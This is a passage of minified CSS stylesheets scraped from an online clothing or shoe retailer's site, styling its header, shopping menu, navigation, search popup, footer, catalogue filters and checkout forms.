img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}@media screen and (max-width: 1024px){.sw-block.txt-img{display:flex;flex-direction:column}.sw-block.txt-img>div{width:100%}.sw-block.txt-img>div+div{margin-left:0}.sw-block.txt-img .sw-text{order:2;margin-top:40px}.sw-block.txt-img .image-wrapper{order:1}.sw-block.txt-img .image-wrapper:after{left:0;right:0;width:100%;height:0;bottom:0;top:auto}.sw-block.txt-img.js-reveal .image-wrapper:After{height:100%}}.sw-block.warehouse-list .sw-text{-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.warehouse-list h2,.sw-block.warehouse-list h1{text-transform:none;font-size:50px;margin-bottom:40px;letter-spacing:-1px;font-weight:300}.sw-block.warehouse-list h1{font-family:"roc-grotesk",sans-serif}.sw-block.warehouse-list .shop h3{font-weight:bold;font-size:30px;text-transform:none;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.warehouse-list .shop>p{font-size:24px;margin-top:10px;-webkit-transition:transform 1200ms ease 100ms,opacity 1200ms ease 100ms;-ms-transition:transform 1200ms ease 100ms,opacity 1200ms ease 100ms;transition:transform 1200ms ease 100ms,opacity 1200ms ease 100ms}.sw-block.warehouse-list .shop .warehouse-map{position:relative;width:100%;height:450px;margin-top:10px;background:#f2f2f2;-webkit-transition:transform 1200ms ease,height 1200ms ease;-ms-transition:transform 1200ms ease,height 1200ms ease;transition:transform 1200ms ease,height 1200ms ease}.sw-block.warehouse-list .shop .warehouse-map:after{z-index:100;background:#fff;position:absolute;content:"";bottom:0;left:0;width:100%;height:0;-webkit-transition:height 1200ms ease;-ms-transition:height 1200ms ease;transition:height 1200ms ease}.sw-block.warehouse-list .shop h4{margin-top:30px;font-size:30px;font-weight:100;margin-bottom:10px;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.warehouse-list .shop h4+div{-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.warehouse-list .shop h4+div,.sw-block.warehouse-list .shop h4+div p,.sw-block.warehouse-list .shop h4+div table td{font-size:25px}.sw-block.warehouse-list .shop table{border-collapse:collapse;border:none;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.sw-block.warehouse-list .shop table tbody tr td{border:none;padding:3px}.sw-block.warehouse-list .shop table tbody tr td:first-of-type{padding-right:50px;font-weight:500;text-transform:uppercase}.sw-block.warehouse-list .shop.js-reveal h3,.sw-block.warehouse-list .shop.js-reveal>p{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}.sw-block.warehouse-list .shop.js-reveal .warehouse-map{height:400px;-webkit-transform:translate(0, -20px);-ms-transform:translate(0, -20px);transform:translate(0, -20px)}.sw-block.warehouse-list .shop.js-reveal .warehouse-map:after{height:100%}.sw-block.warehouse-list .shop.js-reveal h4{opacity:0;-webkit-transform:translate(0, -20px);-ms-transform:translate(0, -20px);transform:translate(0, -20px)}.sw-block.warehouse-list .shop.js-reveal h4+div,.sw-block.warehouse-list .shop.js-reveal h4+table{opacity:0;-webkit-transform:translate(0, -20px);-ms-transform:translate(0, -20px);transform:translate(0, -20px)}.sw-block.warehouse-list.js-reveal .sw-text{opacity:0;-webkit-transform:translate(-30px, 0);-ms-transform:translate(-30px, 0);transform:translate(-30px, 0)}@media screen and (max-width: 1200px){.sw-block.warehouse-list h2,.sw-block.warehouse-list h1{font-size:45px}.sw-block.warehouse-list .shop h3{font-size:27px}.sw-block.warehouse-list .shop>p{font-size:21px}.sw-block.warehouse-list .shop h4{font-size:27px}.sw-block.warehouse-list .shop h4+div,.sw-block.warehouse-list .shop h4+div p,.sw-block.warehouse-list .shop h4+div table td{font-size:21px}}@media screen and (max-width: 960px){.sw-block.warehouse-list h2,.sw-block.warehouse-list h1{font-size:40px}.sw-block.warehouse-list .shop h3{font-size:25px}.sw-block.warehouse-list .shop>p{font-size:20px}.sw-block.warehouse-list .shop h4{font-size:25px}.sw-block.warehouse-list .shop h4+div,.sw-block.warehouse-list .shop h4+div p,.sw-block.warehouse-list .shop h4+div table td{font-size:20px}}@media screen and (max-width: 768px){.sw-block.warehouse-list h2,.sw-block.warehouse-list h1{font-size:36px}.sw-block.warehouse-list .shop{width:100%}.sw-block.warehouse-list .shop:not(:last-of-type){border-bottom:2px solid #000;margin-bottom:20px;padding-bottom:20px}.sw-block.warehouse-list .shop.js-reveal h3,.sw-block.warehouse-list .shop.js-reveal>p{-webkit-transform:translate(0, -10px);-ms-transform:translate(0, -10px);transform:translate(0, -10px)}.sw-block.warehouse-list .sw-col{flex-direction:column-reverse;row-gap:25px}}@media screen and (max-width: 640px){.sw-block.warehouse-list h2,.sw-block.warehouse-list h1{font-size:36px}.sw-block.warehouse-list .shop h3{font-size:21px}.sw-block.warehouse-list .shop>p{font-size:16px}.sw-block.warehouse-list .shop h4{font-size:21px}.sw-block.warehouse-list .shop h4+div,.sw-block.warehouse-list .shop h4+div p,.sw-block.warehouse-list .shop h4+div table td{font-size:16px}}body.toggle-block-style .block-style-list{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}[data-section=header]{position:fixed;top:0;transition:all 500ms ease;width:100%;height:100%;z-index:500;pointer-events:none;grid-template-rows:auto 1fr;display:grid}[data-section=header]:before{grid-area:1/1/3/2;content:"";width:100%;height:0;background:#000;z-index:5;transition:height 400ms ease 200ms}[data-section=header] .header__logo{width:clamp(120px,8vw,150px)}[data-section=header] .header__logo img{display:block;max-width:100%;grid-area:1/1/2/2;transition:all 400ms ease 200ms}[data-section=header] .header__logo--white{opacity:0}[data-section=header] .header__top{background-color:#fff;padding:clamp(25px,2.5vw,50px) 0;pointer-events:initial;transition:all 500ms ease;grid-area:1/1/2/2;z-index:10}[data-section=header] .header__wrapper{grid-template-columns:minmax(0, 1fr) auto minmax(0, 1fr);display:grid;align-items:center}[data-section=header] .alt-menu{text-align:right;display:grid;grid-auto-flow:column;justify-content:end;grid-gap:0px clamp(20px,2vw,40px)}[data-section=header] .alt-menu li:before{font-size:12px}[data-section=header] .alt-menu li a,[data-section=header] .alt-menu li button{font-size:22px;color:#000}[data-section=header] .alt-menu li a:hover,[data-section=header] .alt-menu li button:hover{color:#000}[data-section=header] .btn-toggle-menu{background:none;position:relative;display:block;margin:0;padding:10px 0;width:30px}[data-section=header] .btn-toggle-menu:after,[data-section=header] .btn-toggle-menu:before{content:"";background:#000;height:3px;left:0;position:absolute;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;width:100%}[data-section=header] .btn-toggle-menu:before{top:0}[data-section=header] .btn-toggle-menu:after{bottom:0}[data-section=header] .btn-toggle-menu span{background-color:#000;display:block;height:3px;-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease;width:100%}@media screen and (max-width: 768px){[data-section=header] .logo{width:120px}[data-section=header] .alt-menu li a,[data-section=header] .alt-menu li button{font-size:18px}}@media screen and (max-width: 360px){[data-section=header] .alt-menu{grid-auto-flow:row}}.header__shopping{height:100%;overflow-y:auto;overscroll-behavior:contain;pointer-events:none;grid-area:2/1/3/2;box-sizing:border-box;transition:opacity 400ms ease,transform 400ms ease;opacity:0;z-index:10;-webkit-transform:scale(0.92);-ms-transform:scale(0.92);transform:scale(0.92)}.header__shopping a,.header__shopping .btn{letter-spacing:1.8px}.header__shopping .shopping-menu{grid-column:span 12}.header__shopping--breadcrumb{grid-gap:5px 10px;display:flex;flex-wrap:wrap}.header__shopping--breadcrumb li{font-size:max(16px,1.375rem);grid-template-columns:auto auto;grid-gap:10px;letter-spacing:2px}.header__shopping--breadcrumb li:after{content:"/"}.header__shopping--btn{overflow:hidden}.header__shopping--btn span{transition:transform 400ms ease 200ms,opacity 400ms ease 200ms}.header__shopping--close{grid-area:1/1/2/2;grid-template-columns:auto 1fr;grid-gap:10px;-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}.header__shopping--close:before{font-size:max(14px,0.875rem);font-family:"fontello";content:""}.header__shopping--image{position:relative;width:100%}.header__shopping--image:before{content:"";display:block}.header__shopping--imageCategory:before{padding-top:90%}.header__shopping--imageSection:before{padding-top:110%}.header__shopping--image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.header__shopping--label{font-size:max(16px,1.125rem)}.header__shopping--menu{grid-gap:clamp(40px,3vw,60px) 10px}.header__shopping--menu li{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px);transition:opacity 400ms ease 400ms,transform 400ms ease 400ms}.header__shopping--open{grid-area:1/1/2/2}.header__shopping--section{transition:all 300ms ease}.header__shopping--section.toggle-section{opacity:0;-webkit-transform:translate(0, 5px);-ms-transform:translate(0, 5px);transform:translate(0, 5px)}.header__shopping--size{gap:clamp(30px,3vw,50px) clamp(15px,1vw,20px);display:flex;flex-wrap:wrap}.header__shopping--sizeBtn{font-size:max(20px,1.625rem);padding-left:clamp(30px,4vw,70px);padding-right:clamp(30px,4vw,70px)}.header__shopping--sizeLabel{font-size:max(18px,1.125rem);letter-spacing:1.8px;color:#fff;min-width:80px;padding:10px;border-radius:2px;border:1px solid #fff;display:block;text-align:center;font-weight:500;transition:all 250ms ease}.header__shopping--sizeInput{position:absolute;top:0;left:0;width:0;height:0;margin:0;padding:0;pointer-events:none;opacity:0}.header__shopping--sizeItem{position:relative}.header__shopping--sizeItem:has(input:checked) .header__shopping--sizeLabel{background:#fff;color:#000}.header__shopping--title{font-size:max(24px,2rem);letter-spacing:3px;line-height:1}.header__shopping--top{grid-template-columns:1fr;grid-gap:40px 20px}.header__shopping--topCenter{text-align:center;grid-gap:20px}.header__shopping--wrapper{border-top:1px solid #fff;border-bottom:1px solid #fff;min-height:100%}@media screen and (min-width: 768px){.header__menu{max-width:355px;opacity:1;-webkit-transform:translate(calc(100% + 10px), 0);-ms-transform:translate(calc(100% + 10px), 0);transform:translate(calc(100% + 10px), 0)}.header__menu--header{grid-template-columns:1fr auto}.header__menu--list{text-align:left}.header__shopping--btn{font-size:max(16px,1.25rem);letter-spacing:2px}.header__shopping__menu{grid-gap:clamp(30px,3vw,60px)}}@media screen and (min-width: 1024px){.header__shopping--top{grid-template-columns:minmax(0, 1fr) auto minmax(0, 1fr)}}@media screen and (max-width: 960px){.header__shopping--btn{display:none}}#body.toggle-shopping-menu [data-section=header]:before{height:100%;transition-delay:0ms}#body.toggle-shopping-menu .header__banner:after{opacity:1}#body.toggle-shopping-menu .header__logo--black{opacity:0}#body.toggle-shopping-menu .header__logo--white{opacity:1}#body.toggle-shopping-menu .header__top{background:#000}#body.toggle-shopping-menu .header__top a,#body.toggle-shopping-menu .header__top button{color:#fff}#body.toggle-shopping-menu .header__shopping{pointer-events:initial;opacity:1;transition-delay:200ms;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#body.toggle-shopping-menu .header__shopping--btn span{transition-delay:0ms}#body.toggle-shopping-menu .header__shopping--close{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#body.toggle-shopping-menu .header__shopping__filter--btn .catalogue__filter--btn{background:#fff;color:#000}#body.toggle-shopping-menu .header__shopping__logo{transition-delay:0ms}#body.toggle-shopping-menu .header__shopping__logo--black{-webkit-transform:translate(0, -100%);-ms-transform:translate(0, -100%);transform:translate(0, -100%)}#body.toggle-shopping-menu .header__shopping__logo--white{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#body.toggle-shopping-menu .header__shopping--open{-webkit-transform:translate(0, -100%);-ms-transform:translate(0, -100%);transform:translate(0, -100%)}#body.toggle-shopping-menu .header__shopping--menu li{opacity:1;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#body.toggle-shopping-menu .header__shopping--menu li:nth-of-type(1){transition-delay:260ms}#body.toggle-shopping-menu .header__shopping--menu li:nth-of-type(2){transition-delay:320ms}#body.toggle-shopping-menu .header__shopping--menu li:nth-of-type(3){transition-delay:380ms}#body.toggle-shopping-menu .header__shopping--menu li:nth-of-type(4){transition-delay:440ms}[data-section=sideNav]{position:sticky;position:-webkit-sticky;top:0;padding:0 0 20px;z-index:400;max-height:100vh;overflow-y:auto}[data-section=sideNav] nav ul li{margin-top:15px}[data-section=sideNav] nav ul li.mobile-only{display:none}[data-section=sideNav] a.current:after{width:100%}[data-section=sideNav] .sub-menu{display:none}[data-section=sideNav] .sub-menu li{padding-left:50px;-webkit-transition:opacity 300ms ease,transform 300ms ease;-ms-transition:opacity 300ms ease,transform 300ms ease;transition:opacity 300ms ease,transform 300ms ease;opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=sideNav] .sub-menu.toggle li{opacity:1;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(1){-webkit-transition-delay:70ms;transition-delay:70ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(2){-webkit-transition-delay:140ms;transition-delay:140ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(3){-webkit-transition-delay:210ms;transition-delay:210ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(4){-webkit-transition-delay:280ms;transition-delay:280ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(5){-webkit-transition-delay:350ms;transition-delay:350ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(6){-webkit-transition-delay:420ms;transition-delay:420ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(7){-webkit-transition-delay:490ms;transition-delay:490ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(8){-webkit-transition-delay:560ms;transition-delay:560ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(9){-webkit-transition-delay:630ms;transition-delay:630ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(10){-webkit-transition-delay:700ms;transition-delay:700ms}@media screen and (max-width: 1200px){[data-section=sideNav] .sub-menu li{padding-left:25px}}@media screen and (max-width: 960px){[data-section=sideNav]{background-color:#fff;height:100%;position:fixed;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease;-webkit-transform:translate(calc(-100% - 50px), 0);-ms-transform:translate(calc(-100% - 50px), 0);transform:translate(calc(-100% - 50px), 0);width:calc(100% - 80px) !important}[data-section=sideNav] nav ul li.mobile-only{display:block}[data-section=sideNav] nav ul li a{font-weight:bold}[data-section=sideNav] nav ul li .sub-menu li{padding-left:50px}[data-section=sideNav] nav ul li .sub-menu li a{font-weight:normal}}@media screen and (max-width: 480px){[data-section=sideNav]{width:calc(100% - 40px) !important}}.popup-overlay .popup-container,.popup-overlay .popup-content,.popup-overlay [data-section]{width:100%;height:100%}.popup-overlay .btn-close-popup{color:#fff;font-size:24px;position:absolute}[data-section=PopupSearch] .btn-close-popup{font-size:16px;top:50px;font-weight:100;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}[data-section=PopupSearch] #search-form-popup{position:relative;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:100%;max-width:600px;border-bottom:1px solid #fff;margin:0 auto}[data-section=PopupSearch] #search-form-popup .input-wrapper{display:inline-block;vertical-align:middle;width:calc(100% - 50px);margin-right:15px}[data-section=PopupSearch] #search-form-popup .input-wrapper input{border:none;background:none;color:#fff;font-size:36px}[data-section=PopupSearch] #search-form-popup .input-wrapper.has-value+button:before{content:"";font-size:16px;padding-right:20px}[data-section=PopupSearch] #search-form-popup button{color:#fff;display:inline-block;vertical-align:middle;font-size:20px;width:35px;text-align:center}[data-section=PopupSearch] #search-form-popup button:before{margin:0 auto}@media screen and (max-width: 640px){[data-section=PopupSearch] #search-form-popup .input-wrapper input{font-size:18px}}[data-section=footer]{padding:60px 0;border-top:1px solid #000;text-align:center;margin-top:75px}[data-section=footer] p{font-size:15px}[data-section=footer] h4{text-transform:uppercase;color:#000;font-size:15px;margin-bottom:5px}[data-section=footer] h4 a{color:#000}[data-section=footer] .icon-facebook{font-size:24px}[data-section=footer] .sw-col div div{text-align:left}[data-section=footer] .sw-col div div+div{margin-top:30px}[data-section=footer] .sw-col .warehouse{padding-left:20%}[data-section=footer] .logo-wrapper{display:inline-block}[data-section=footer] .logo-wrapper img{display:block;max-width:100%}[data-section=footer] .copyright{margin-top:60px}[data-section=footer] .copyright p{display:inline-block;vertical-align:middle;width:calc(100% - 200px);margin-right:25px}[data-section=footer] .copyright a{display:inline-block;vertical-align:middle;font-size:15px;text-align:left;width:175px}[data-section=footer] .copyright a span{display:inline-block;vertical-align:middle;margin-right:15px;width:calc(100% - 95px)}[data-section=footer] .copyright a img{display:inline-block;vertical-align:middle;width:80px}@media screen and (max-width: 1024px){[data-section=footer] .copyright p{text-align:left}}@media screen and (max-width: 768px){[data-section=footer]{padding:40px 0 20px;margin-top:40px}[data-section=footer] .sw-col>div{margin-bottom:40px}[data-section=footer] .sw-col>div:first-child{order:1}[data-section=footer] .sw-col>div:nth-child(2){order:3}[data-section=footer] .sw-col>div:nth-child(3){margin-bottom:0;order:4}[data-section=footer] .sw-col>div:last-child{order:2}[data-section=footer] .sw-col>div div{text-align:center}[data-section=footer] .sw-col .warehouse{display:inline-block;vertical-align:top;margin:0;padding-left:0;padding:0 30px;width:calc(50% - 60px) !important}[data-section=footer] .copyright{margin-top:50px;text-align:center}[data-section=footer] .copyright p{margin-bottom:20px;width:100%;text-align:center;margin-right:0}[data-section=footer] .copyright p span{display:inline-block;width:100%}[data-section=footer] .copyright p span.dash{display:none}}@media screen and (max-width: 480px){[data-section=footer] .sw-col .warehouse{padding:0 15px;width:calc(50% - 30px) !important}}@media screen and (max-width: 360px){[data-section=footer] .sw-col .warehouse{padding:15px;width:calc(100% - 30px) !important}[data-section=footer] .sw-col .warehouse:first-of-type{padding-top:0}[data-section=footer] .copyright{margin-top:30px}}/*# sourceMappingURL=global.css.map */

--- FILE ---
content_type: text/css
request_url: https://jolan.ca/css/cms/page_loader.min.css?1738706411
body_size: 12574
content:
@import"https://use.typekit.net/gpx6bxl.css";@import"https://fonts.googleapis.com/css2?family=Baskervville:ital@0;1&display=swap";.invoice-wrapper .paper-invoice,#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.expire .select-wrapper,#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe input,#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe select,form.billing-address .input-wrapper input,form.billing-address .input-wrapper select,form.shipping-address .input-wrapper input,form.shipping-address .input-wrapper select,[data-section=PageContent]#cart .right-cart .resume-container,[data-section=PageContent]#caisse .right-cart .resume-container,[data-section=PageContent]#panier .right-cart .resume-container,[data-section=PageContent]#checkout .right-cart .resume-container,[data-section=PageContent]#cart .cart-order input[type=text],[data-section=PageContent]#caisse .cart-order input[type=text],[data-section=PageContent]#panier .cart-order input[type=text],[data-section=PageContent]#checkout .cart-order input[type=text],[data-section=PageContent]#cart .cart-order,[data-section=PageContent]#caisse .cart-order,[data-section=PageContent]#panier .cart-order,[data-section=PageContent]#checkout .cart-order,[data-section=InfoProduct] .button,[data-section=InfoProduct] .product-option.color.label li button,[data-section=InfoProduct] .product-option.color:not(.label) li button,[data-section=InfoProduct] .product-option.size li button,[data-section=InfoProduct] .product-option.width li button,[data-section=ImageProduct] .list-image li,[data-section=ContentCatalogue] .promo-catalogue a,[data-section=TopCatalogue] .filter-wrapper .filter-heading,[data-section=TopCatalogue] .promo-banner{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}/*!accueil*//*!accueil*//*!catalogue*/[data-section=TopCatalogue] .promo-banner{width:100%;position:relative;text-align:right;display:inline-block;margin-bottom:60px;height:300px;overflow:hidden;-webkit-transition:opacity 400ms ease,transform 1200ms ease;-ms-transition:opacity 400ms ease,transform 1200ms ease;transition:opacity 400ms ease,transform 1200ms ease}[data-section=TopCatalogue] .promo-banner::after{position:absolute;display:block;content:"";z-index:30;bottom:0;left:0;width:100%;height:0;-webkit-transition:height 1200ms ease;-ms-transition:height 1200ms ease;transition:height 1200ms ease;background:#fff}[data-section=TopCatalogue] .promo-banner .bg{position:absolute;z-index:10;bottom:0;left:0;width:100%;height:calc(100% + 175px);background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-transition:width 400ms ease;-ms-transition:width 400ms ease;transition:width 400ms ease}[data-section=TopCatalogue] .promo-banner .promo-caption{position:absolute;z-index:20;top:50%;right:60px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);display:inline-block;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#fff;background:#000;width:200px;height:200px;-webkit-transition:transform 400ms ease;-ms-transition:transform 400ms ease;transition:transform 400ms ease}[data-section=TopCatalogue] .promo-banner .promo-caption div{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:100%}[data-section=TopCatalogue] .promo-banner .promo-caption div h2{text-transform:uppercase;font-weight:500;font-size:20px}[data-section=TopCatalogue] .promo-banner .promo-caption div h2 strong{font-size:36px;font-weight:700}[data-section=TopCatalogue] .promo-banner .promo-caption div h2+p{margin-top:20px}[data-section=TopCatalogue] .promo-banner .promo-caption div p{font-weight:100;font-size:16px;line-height:100%}[data-section=TopCatalogue] .promo-banner .promo-caption div p+p:before{content:"";width:15px;border-bottom:1px solid #fff;display:block;margin:10px auto}[data-section=TopCatalogue] .mobile-options{display:none}[data-section=TopCatalogue] .list-sub-category{margin-top:40px;text-align:center;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}[data-section=TopCatalogue] .list-sub-category li{display:inline-block;vertical-align:middle;margin:20px 30px 0;-webkit-transition:transform 400ms ease,opacity 400ms ease;-ms-transition:transform 400ms ease,opacity 400ms ease;transition:transform 400ms ease,opacity 400ms ease}[data-section=TopCatalogue] .list-sub-category li p{color:#d4d4d4;text-transform:uppercase;font-size:15px;letter-spacing:1.5px}[data-section=TopCatalogue] .list-sub-category li [data-toggle]{display:none}[data-section=TopCatalogue] .list-sub-category li a{text-transform:uppercase;font-size:15px;letter-spacing:1.5px}[data-section=TopCatalogue] .list-sub-category li a.current:after{width:100%}[data-section=TopCatalogue] .filter-wrapper{text-align:center;margin-top:40px;-webkit-transition:transform 400ms ease,opacity 400ms ease;-ms-transition:transform 400ms ease,opacity 400ms ease;transition:transform 400ms ease,opacity 400ms ease}[data-section=TopCatalogue] .filter-wrapper:not(:has(.select-wrapper)) .filter-heading{display:none}[data-section=TopCatalogue] .filter-wrapper .filter-heading{display:inline-block;vertical-align:middle;margin-right:30px}[data-section=TopCatalogue] .filter-wrapper p{text-transform:uppercase;color:#d4d4d4;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}[data-section=TopCatalogue] .filter-wrapper [data-toggle]{display:none}[data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:inline-block;vertical-align:middle;margin:0 10px;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}[data-section=TopCatalogue] .filter-wrapper .select-wrapper+.select-wrapper{-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=TopCatalogue].toggle-section .breadcrumb:before,[data-section=TopCatalogue].toggle-section .breadcrumb::after{-webkit-transition:width 400ms ease,opacity 400ms ease,left 400ms ease;-ms-transition:width 400ms ease,opacity 400ms ease,left 400ms ease;transition:width 400ms ease,opacity 400ms ease,left 400ms ease}[data-section=TopCatalogue].toggle-section .breadcrumb:before{opacity:0;width:40px}[data-section=TopCatalogue].toggle-section .breadcrumb:after{opacity:0;left:35px}[data-section=TopCatalogue].toggle-section .breadcrumb a{opacity:0;-webkit-transform:translate(-15px, 0);-ms-transform:translate(-15px, 0);transform:translate(-15px, 0);-webkit-transition-delay:0ms !important;transition-delay:0ms !important;-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=TopCatalogue].toggle-section .breadcrumb a:not(:last-of-type):after{margin:0 10px;-webkit-transition-delay:0ms !important;transition-delay:0ms !important;-webkit-transition:margin 400ms ease;-ms-transition:margin 400ms ease;transition:margin 400ms ease}[data-section=TopCatalogue].toggle-section .promo-banner{opacity:0}[data-section=TopCatalogue].toggle-section .promo-banner .bg{width:calc(100% + 100px)}[data-section=TopCatalogue].toggle-section .promo-banner .promo-caption{-webkit-transform:translate(0, -50%) scale(0.9);-ms-transform:translate(0, -50%) scale(0.9);transform:translate(0, -50%) scale(0.9)}[data-section=TopCatalogue].toggle-section .filter-wrapper,[data-section=TopCatalogue].toggle-section .list-sub-category li{opacity:0}[data-section=TopCatalogue].js-reveal .promo-banner{-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}[data-section=TopCatalogue].js-reveal .promo-banner::after{height:100%}[data-section=TopCatalogue].js-reveal .breadcrumb:before{opacity:0;width:40px}[data-section=TopCatalogue].js-reveal .breadcrumb:after{opacity:0;left:35px}[data-section=TopCatalogue].js-reveal .breadcrumb a{opacity:0;-webkit-transform:translate(-15px, 0);-ms-transform:translate(-15px, 0);transform:translate(-15px, 0)}[data-section=TopCatalogue].js-reveal .breadcrumb a:not(:last-of-type):after{margin:0 10px}[data-section=TopCatalogue].js-reveal .list-sub-category{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=TopCatalogue].js-reveal .filter-wrapper p{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=TopCatalogue].js-reveal .filter-wrapper .select-wrapper{opacity:0;-webkit-transform:translate(-10px, 0);-ms-transform:translate(-10px, 0);transform:translate(-10px, 0)}@media screen and (max-width: 960px){[data-section=TopCatalogue] .mobile-options{display:block}[data-section=TopCatalogue] .mobile-options ul{display:block;margin:0 auto 50px;max-widht:450px;text-align:center;width:100%}[data-section=TopCatalogue] .mobile-options ul li{border:1px solid #000;display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}[data-section=TopCatalogue] .mobile-options ul li+li{border-left:none}[data-section=TopCatalogue] .mobile-options ul li button{display:inline-block;font-size:14px;padding:20px 0;text-transform:uppercase;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;width:100%}[data-section=TopCatalogue] .mobile-options ul li button:hover{background-color:#000;color:#fff}[data-section=TopCatalogue] .list-sub-category{background-color:#fff;height:100%;position:fixed;top:0;left:0;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease;-webkit-transform:translate(calc(-100% - 40px), 0);-ms-transform:translate(calc(-100% - 40px), 0);transform:translate(calc(-100% - 40px), 0);width:100% !important;z-index:1000;margin-top:0}[data-section=TopCatalogue] .list-sub-category li{border-bottom:1px solid #000;margin:0;text-align:left;width:100%}[data-section=TopCatalogue] .list-sub-category li p{color:#000;display:inline-block;vertical-align:middle;font-size:15px;font-weight:normal;padding:30px 40px;width:calc(100% - 120px - 30px)}[data-section=TopCatalogue] .list-sub-category li [data-toggle]{display:inline-block;vertical-align:middle;height:30px;width:30px}[data-section=TopCatalogue] .list-sub-category li a{font-size:15px;padding:20px 40px;width:calc(100% - 80px)}[data-section=TopCatalogue] .list-sub-category li a.current,[data-section=TopCatalogue] .list-sub-category li a:hover{font-weight:bold}[data-section=TopCatalogue] .list-sub-category li a.current:after,[data-section=TopCatalogue] .list-sub-category li a:hover:after{display:none}[data-section=TopCatalogue] .filter-wrapper{background-color:#fff;height:100%;position:fixed;right:0;top:0;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease;-webkit-transform:translate(calc(-100% - 40px), 0);-ms-transform:translate(calc(-100% - 40px), 0);transform:translate(calc(-100% - 40px), 0);width:100% !important;z-index:1000;margin-top:0}[data-section=TopCatalogue] .filter-wrapper .filter-heading{border-bottom:1px solid #000;width:100%;padding:30px 40px;margin-right:0}[data-section=TopCatalogue] .filter-wrapper .filter-heading p{color:#000;display:inline-block;vertical-align:middle;font-size:15px;font-weight:normal;margin-right:40px;text-align:left;width:calc(100% - 70px)}[data-section=TopCatalogue] .filter-wrapper .filter-heading [data-toggle]{display:inline-block;vertical-align:middle;height:30px;width:30px}[data-section=TopCatalogue] .filter-wrapper .select-wrapper{border:none;border-bottom:1px solid #000;margin:0;padding:0;width:100%}[data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{right:45px}[data-section=TopCatalogue] .filter-wrapper .select-wrapper select{padding:20px 40px;width:100%}[data-section=TopCatalogue] .filter-wrapper .select-wrapper select option{display:block;padding:10px 